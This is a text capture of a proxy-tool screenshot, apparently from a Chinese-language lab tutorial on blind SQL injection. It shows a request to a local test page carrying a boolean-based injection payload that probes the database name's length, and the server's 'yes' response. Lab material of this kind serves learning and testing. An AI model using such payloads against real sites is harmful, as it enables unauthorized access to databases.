 http://127.0.0.1/sqli/boolean.php?id=1%27%20and%20length(database())%3E=1--+ 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/boolean.php?id=1%27%20and%20length(database())%3E=1--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 10:02:10 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 3
6 Connection: close
7 Content-Type: text/html
8
9 yes
搜索(Search)... 没有匹配
INSPECTOR